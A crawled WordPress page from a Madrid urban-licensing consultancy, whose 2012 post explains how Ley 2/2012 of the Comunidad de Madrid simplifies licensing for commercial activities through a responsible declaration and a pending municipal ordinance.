

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.licenciasurbanisticaseclu.es/ley-de-dinamizacion-de-la-actividad-comercial-en-la-comunidad-de-madrid/
body_size: 7061
content:

add_action('wp_head', function(){echo '';}, 1);<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>

<title>  LEY DE DINAMIZACIÓN DE LA ACTIVIDAD COMERCIAL EN LA COMUNIDAD DE MADRID - ECU</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="cache-control" content="no-cache" />
<meta name="robots" content="index, follow"/>


<meta name="description" content="El pasado 12 de Junio de 2012 la Comunidad de Madrid se aprob&oacute; la&nbsp;Ley 2/2012 de Dinamizaci&oacute;n de la Actividad Comercial en la Comunidad de Madrid cuyo&nbsp;objetivo es dinamizar la actividad comercial minorista y determinados servicios mediante la flexibilizaci&oacute;n y simplificaci&oacute;n de los procedimientos administrativos y urban&iacute;sticos y la reducci&oacute;n de las limitaciones existentes para [&amp;hellip;]" />




<meta name="generator" content="WordPress 5.9.12" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="ECU RSS Feed" href="https://www.licenciasurbanisticaseclu.es/feed/" />
<link rel="pingback" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ECU &raquo; Comentario LEY DE DINAMIZACIÓN DE LA ACTIVIDAD COMERCIAL EN LA COMUNIDAD DE MADRID del feed" href="https://www.licenciasurbanisticaseclu.es/ley-de-dinamizacion-de-la-actividad-comercial-en-la-comunidad-de-madrid/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.licenciasurbanisticaseclu.es/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-compliance-css'  href='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-compliance-js-extra'>
/* <![CDATA[ */
var cookie_compliance_options = {"buttons":{"submit":"Aceptar","cancel":"Denegar"},"notify":"<p>Esta web utiliza cookies propias y de terceros para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>\r\n<p>Al continuar con tu navegaci\u00f3n entendemos que das tu consentimiento a nuestra pol\u00edtica de cookies.<\/p>","bottom":{"message":"<p>Esta web utiliza cookies propias y de terceros<\/p>\r\n<p>para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>","css":"p {color:#000;\r\n\tpadding: \t230px 30px 30px 30px ;\r\n}\r\n\r\ndiv#cookie-compliance-bottom-overlay {\r\n\theight: \t45px;\r\n}\r\n \r\ndiv#cookie-compliance-bottom-overlay div {\r\n\twidth: \t\t1000px;\r\n\tmargin: \t2px auto;\r\n\theight:\t\tauto;\r\n\tpadding: \t0;\r\n\tcolor: \t\t#fff;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p {\r\n\tmargin:\t\t0;\r\n\tpadding:\t0;\r\n\tfont-size:\t12.5px;\r\n\tletter-spacing:\t0.9px;\r\n\twidth: \t\t650px;\r\n\tfloat: \t\tleft;\r\n\twhite-space:\tnowrap;\r\n\tline-height:\t20px;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p a {\r\n\tcolor:\t\t#fff;\r\n\ttext-decoration: underline;\r\n}\r\n"},"cookie":"cookie_compliance","enabled":{"head":"","footer":""},"disabled":{"head":"","footer":""},"ccsettings":{"bottomdenied":"on","bottompopup":"on","nocookie":"on"},"ajaxurl":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-content\/plugins\/cookie-compliance\/zaf.call.php","nonce":"aacc6e0277","ga_nonce":"f253811c9d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12' id='cookie-compliance-js'></script>
<link rel="https://api.w.org/" href="https://www.licenciasurbanisticaseclu.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.licenciasurbanisticaseclu.es/wp-json/wp/v2/posts/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.licenciasurbanisticaseclu.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.licenciasurbanisticaseclu.es/ley-de-dinamizacion-de-la-actividad-comercial-en-la-comunidad-de-madrid/" />
<link rel='shortlink' href='https://www.licenciasurbanisticaseclu.es/?p=224' />
<link rel="alternate" type="application/json+oembed" href="https://www.licenciasurbanisticaseclu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.licenciasurbanisticaseclu.es%2Fley-de-dinamizacion-de-la-actividad-comercial-en-la-comunidad-de-madrid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.licenciasurbanisticaseclu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.licenciasurbanisticaseclu.es%2Fley-de-dinamizacion-de-la-actividad-comercial-en-la-comunidad-de-madrid%2F&#038;format=xml" />
        <script type="text/javascript">
function cookie_compliance_ga() { } 
        function cookie_compliance_head() {
            if (compliance.enabled() && compliance.check() && compliance.isAccepted()) {
                            } else {
                            }
        }
        </script>
        </head>

<body data-rsssl=1>

<div id="navbar">

<div class="menu">

<ul>
<li class="home"><a href="https://www.licenciasurbanisticaseclu.es/">Home</a></li>
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

</div>

<div id="wrapper">

<h1><a class="mainlink" href="https://www.licenciasurbanisticaseclu.es/">ECU</a> |</h1> <div id="description"> Licencias Urbanisticas en Madrid</div>

<div id="search">

<form method="get" id="searchform" action="https://www.licenciasurbanisticaseclu.es/">
<input type="text" class="searchform" value="Buscar"  onclick="this.value='';" name="s" id="s" style="width: 130px;" />
<input type="submit" id="searchsubmit" style="width: 40px;" class="button" value="Ok" />
</form>
</div>

<div id="header"onclick="location.href='http://www.eqa-eclu.es/'">

<div class="about">




</div>

</div>

<div id="bg">

	<div id="main">

	
		<div class="post" id="post-224">
			
        <h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/ley-de-dinamizacion-de-la-actividad-comercial-en-la-comunidad-de-madrid/" rel="bookmark" title="Permanent Link to LEY DE DINAMIZACIÓN DE LA ACTIVIDAD COMERCIAL EN LA COMUNIDAD DE MADRID">LEY DE DINAMIZACIÓN DE LA ACTIVIDAD COMERCIAL EN LA COMUNIDAD DE MADRID</a></h3>

        <small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS        </small>

        <small class="date">miércoles Jul 25, 2012</small>

		<div class="entry">
				<p>El pasado 12 de Junio de 2012 la Comunidad de Madrid se aprobó la <a href="http://www.madrid.org/boletin/CM_Orden_BOCM/2012/06/15/BOCM-20120615-1.PDF">Ley 2/2012 de Dinamización de la Actividad Comercial en la Comunidad de Madrid</a> cuyo objetivo es dinamizar la actividad comercial minorista y determinados servicios mediante la flexibilización y simplificación de los procedimientos administrativos y urbanísticos y la reducción de las limitaciones existentes para el inicio y el libre ejercicio de la actividad.</p>
<p> La Ley que ha entrado en  vigor el pasado 15 de Julio no sólo incluye la polémica libertad de apertura comercial sino que a su vez establece que las Actividades recogidas en su Anexo podrán iniciar la ejecución de obras y ejercicio de actividad con la simple presentación de los siguientes documentos: </p>
<p>a)      Declaración responsable (en la que el interesado manifieste que cumple con la legislación vigente)</p>
<p>b)      Proyecto técnico que en cada caso proceda.</p>
<p>c)       Liquidación de la tasa, o precio, o contraprestación económica que, en su caso, corresponda.</p>
<p>De forma paralela a esta aprobación por parte de la Comunidad de Madrid, el Ayuntamiento está preparando un nuevo texto de la Ordenanza de Tramitación de Licencias.</p>
<p>Esta nueva Ordenanza (cuya aprobación se prevé para la primera semana de Agosto) habilitará a las ECLUS a realizar la tramitación de dichos expedientes. </p>
<p>Por lo que todas las actividades incluidas en el Anexo de la Ley 2/2012 de Dinamización de la Actividad Comercial en la Comunidad de Madrid no podrán tramitar sus licencias de obras y actividad (quedan excluidas las de sólo obras) con las ECLUS hasta que la nueva Ordenanza sea aprobada.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

				
		  </div>
		</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="reply">Dejar un comentario</div>


<form action="https://www.licenciasurbanisticaseclu.es/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" class="field" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Nombre(required)</small></label>
</p>

<p><input type="text" class="field" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>e-mail (no ser&aacute; publicado) (required)</small></label>
</p>

<p><input type="text" class="field" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label>
</p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<small>Comentario</small> 
<p><textarea autocomplete="new-password"  id="aab04a9697"  name="aab04a9697"  class="comments"  cols="40%" rows="6" tabindex="4"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ac77fe4e7b0c07532afd3b4ced809dcc" );document.getElementById("aab04a9697").setAttribute( "id", "comment" );</script></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" class="button" value="Enviar Comentario" />
<input type="hidden" name="comment_post_ID" value="224" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8cc68ea623" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>


	<a href="javascript:history.go(-1)">Volver</a>

	
	</div>

<div id="mainnav">


<div class="nav">

<h2>Contenidos</h2>

<ul class="nav">
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

<div class="nav">

<h2>Enlaces</h2>

<ul class="nav">

<li><a href="http://www.munimadrid.es/">Ayuntamiento de Madrid</a></li>
<li><a href="http://www.eqa-eclu.es/conformidad.htm">Declaración responsable</a></li>
<li><a href="http://www.eqa-eclu.es/" title="Eclu">Eclu</a></li>
<li><a href="http://www.eclueqa.es" title="Eclu en Madrid">Eclu en Madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.es/" title="Eclu Licencia madrid">Eclu Licencia madrid</a></li>
<li><a href="http://www.eqa-ecu.es/index.htm" rel="noopener" target="_blank">Ecu</a></li>
<li><a href="https://www.licenciasurbanisticaseclu.es/" title="EQA Eclu">EQA Eclu</a></li>
<li><a href="http://www.eqa-ecu.es/">EQA Ecu</a></li>
<li><a href="http://www.eclu.eu/" rel="noopener" target="_blank">EQA Licencias Urbanísticas</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.com" title="Licencia Ayuntamiento Madrid">Licencia Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciamunicipal.es/" title="Licencia municipal">Licencia municipal</a></li>
<li><a href="http://www.licenciatiendamadrid.com/" title="Licencia tienda Madrid">Licencia tienda Madrid</a></li>
<li><a href="http://www.licenciatiendamadrid.es/" title="Licencia tiendas madrid">Licencia tiendas madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.com/" title="Licencia urbanistica">Licencia urbanistica</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.es/" title="Licencias Ayuntamiento Madrid">Licencias Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciasdeactividadeclu.es/" title="Licencias de actividad ECLU">Licencias de actividad ECLU</a></li>
<li><a href="http://www.licenciamunicipal.com/" title="Licencias municipales">Licencias municipales</a></li>
<li><a href="http://www.licenciasurbanisticasmadrid.com/" title="Licencias urbanisticas madrid">Licencias urbanisticas madrid</a></li>

</ul>

</div>

<div class="nav">

<h2 class="archives">Hist&oacute;rico</h2>

<ul class="nav">
	<li><a href='https://www.licenciasurbanisticaseclu.es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/07/'>julio 2014</a></li>
